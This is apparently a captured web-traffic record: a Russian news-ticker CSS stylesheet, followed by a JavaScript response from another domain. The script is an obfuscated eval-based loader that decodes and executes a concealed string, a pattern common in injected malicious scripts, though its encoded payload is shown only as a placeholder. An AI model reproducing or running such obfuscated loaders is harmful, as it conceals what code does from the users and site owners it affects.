

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/news.css?v=1764152869
body_size: 2349
content:
/* CSS стили для отображения новостей
 * Версия: 1.1.3
 * Дата обновления: 25.05.2025
 */

:root {
    --ticker-background-color: #dee3e7; /* Общая переменная для фона бегущей строки и дат новостей */
    --primary-text-color: #000000; /* Цвет текста */
    --accent-color: #b71c1c; /* Цвет свежей новости */
    --border-color: #999999; /* Цвет рамок */
}

/* Стили бегущей строки */
.ticker-wrapper.has-js {
    padding: 0px 20px;
    height: 32px;
    display: block;
    border-radius: 6px;
    background-color: var(--ticker-background-color);
    font-size: 0.75em;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23); 
    border: 1px solid rgba(0, 0, 0, 0.1); 
    position: relative;
    margin-top: 10px; /* Отступ от блока Последние новости */
}

.ticker {
    width: 100%;
    height: 25px;
    display: block;
    position: relative;
    overflow: hidden;
    background-color: var(--ticker-background-color);
}

.ticker-title {
    padding-top: 7px;
    color: #990000;
    font-weight: bold;
    background-color: var(--ticker-background-color); 
    text-transform: uppercase;
    font-size: 15px;
    position: absolute; 
    left: 100px; /* Отступ слева, чтобы разместить после кнопок управления */
    z-index: 2; 
}

.ticker-content {
    margin: 7px;
    padding-top: 0px;
    position: absolute;
    left: 240px !important; /* Сдвигаем начало бегущей строки правее заголовка */
    color: #1F527B;
    font-weight: 600;
    background-color: var(--ticker-background-color);
    overflow: hidden;
    white-space: nowrap;
    font-size: 15px;
}
 
.ticker-content:focus {
    outline: none;
}

.ticker-content a {
    text-decoration: none;
    color: #1F527B;
}

.ticker-content a:hover {
    text-decoration: underline;
    color: #0D3059;
}

.ticker-swipe {
    padding-top: 9px;
    position: absolute;
    top: 0px;
    background-color: var(--ticker-background-color);
    display: block;
    width: 800px;
    height: 23px;
}

.ticker-swipe span {
    margin-left: 2px;
    background-color: var(--ticker-background-color);
    border-bottom: 1px solid #1F527B;
    height: 12px;
    width: 7px;
    display: block;
}

.ticker-controls {
    padding: 10px 1px 0px 0px;
    margin: -10px;
}

/* Стили для всех кнопок */
.ticker-controls li {
    cursor: pointer;
    height: 24px;
    width: 24px;
    display: inline-block;
    margin: 0 3px;
    background: #ffffff;
    border: 2px solid #1F527B;
    border-radius: 50%;
    position: relative;
    text-indent: -9999px;
    transition: all 0.3s ease;
}

.ticker-controls li:hover {
    background: #1F527B;
    border-color: #1F527B;
}

.ticker-controls li:hover::after,
.ticker-controls li:hover::before {
    filter: brightness(10); /* Белые иконки при наведении */
}

/* Кнопка Предыдущий (стрелка влево) */
.ticker-controls li.jnt-prev:after {
    content: "";
    position: absolute;
    top: 8px;
    left: 7px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-right: 8px solid #333;
    border-bottom: 4px solid transparent;
}

/* Кнопка Следующий (стрелка вправо) */
.ticker-controls li.jnt-next:after {
    content: "";
    position: absolute;
    top: 8px;
    left: 9px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-left: 8px solid #333;
    border-bottom: 4px solid transparent;
}

/* Кнопка Пауза */
.ticker-controls li.jnt-play-pause:after {
    content: "";
    position: absolute;
    top: 7px;
    left: 6px;
    width: 4px;
    height: 10px;
    background: #333;
    border-radius: 1px;
}
.ticker-controls li.jnt-play-pause:before {
    content: "";
    position: absolute;
    top: 7px;
    left: 13px;
    width: 4px;
    height: 10px;
    background: #333;
    border-radius: 1px;
}

/* Кнопка Play (треугольник) */
.ticker-controls li.jnt-play-pause.paused:before {
    display: none;
}
.ticker-controls li.jnt-play-pause.paused:after {
    left: 9px;
    top: 7px;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 8px solid #333;
    border-bottom: 5px solid transparent;
    background: transparent;
}
.js-hidden {
    display: none;
}
.no-js-news {
    padding: 10px 0px 0px 45px;
    color: #F8F0DB;
}
.left .ticker-swipe {
    left: 80px;
}

.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}

.left .ticker-controls {
    /* Переопределяем позицию для режима left */
    position: absolute;
    left: 15px; /* Согласовано с основным стилем ticker-controls */
    top: 2px; /* Согласовано с основным стилем ticker-controls */
    float: none; /* Отменяем float для элемента управления */
}

.right .ticker-swipe {
    right: 80px;
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
    padding-right: 6px;
}

/* ---------------------------------- *
     Стили новостных блоков
 * ---------------------------------- */

#latest_news {
    margin-bottom: 0px;
    margin-left: 0; /* Убираем отступы справа, чтобы блоки были ближе к левому краю */
}

#latest_news table {
    border-collapse: collapse;
    width: 100%;
}

#latest_news h3 {
    padding: 0 0 6px 0;
    color: #000000; /* Цвет заголовков */
    font-size: 18px; 
    font-weight: 500;
}

#latest_news td {
    vertical-align: top;
}

.news_date {
    float: right;
    padding: 3px 12px;
    white-space: nowrap;
    color: #333333;
    background-color: var(--ticker-background-color);
    border: 1px solid var(--border-color);
    border-radius: 4px;
    font-size: 13px;
    width: 50px; /* Фиксированная ширина ячеек дат */
    text-align: center; 
}

/* Подсветка даты для свежих новостей */
.news_date.new {
    background: #d64545;
    color: #ffffff;
    border: 1px solid #000000;
}

/* Подсветка даты для рекламных новостей */
.news_date.promo {
    background: #d64545;
    color: #ffffff;
    border: 1px solid #000000;
}

.news_title {
    padding: 3px 8px; /* Отступ между блоками (включая заголовки) */
    margin-bottom: 4px;
    background: transparent;
    border-top: 1px solid var(--border-color);
    font-size: 15px;
}

@media screen and (max-width: 1920px) {
.news_title {
    font-size: 14px;
    }
} 

#latest_news a {
    text-decoration: none;
    color: var(--primary-text-color);
    transition: color 0.2s ease;
}

#latest_news a:hover {
    color: var(--accent-color);
}

/* Подсветка свежих новостей */
#latest_news .new a {
    color: var(--accent-color);
    font-weight: 600;
}

/* Стили для новостей */
.news-wrapper {
    margin-bottom: 20px;
    background-color: #ffffff;
    border: 1px solid var(--border-color);
    padding: 12px;
    border-radius: 8px;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.news-wrapper:hover {
    transform: translateY(-3px);
}

.news-title {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
    color: var(--primary-text-color);
}

.news-content {
    font-size: 0.875rem;
    line-height: 1.6;
    color: #4b5e7a;
}

/* Новости в сети */
#web_news {
    display: none;
    margin: 12px 0;
    padding: 12px;
    background-color: #ffffff;
    border: 1px solid var(--border-color);
    border-radius: 8px;
}

.news-main-container-table {
    width: 100%;
    border-collapse: collapse;
    margin-left: 0; 
}

.news-main-container-table > tbody > tr > td {
    padding: 0;
    vertical-align: top;
}

.news-main-container-table > tbody > tr {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; /* Выравнивание по левому краю */
}

.news-main-container-table > tbody > tr > td {
    flex: 0 1 auto; 
    margin-right: 12px; /* Отступ между блоками */
}

#latest_news.news-block-left {
    flex: 0 1 auto;
    margin-right: 12px; 
    width: auto;
    max-width: none;
}

#latest_news.news-block-right {
    flex: 0 1 auto;
    width: auto;
    max-width: none;
    position: relative;
    overflow: hidden;
}

.news-main-container-table::after {
    content: "";
    display: table;
    clear: both;
}

#latest_news > table {
    width: 100%;
}

#latest_news > table > tbody > tr > td {
    padding: 0;
}

.news-items-table {
    width: 100%;
}

.news-items-table td {
    padding: 0;
}

/* Специфические стили для новых новостей в блоках */
.news-block-right .news_date.new {
    background: #4682b4;
}

#latest_news.news-block-right .new a {
    color: #2e4b7a;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1563
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"hnlDUmfay",27,8,25))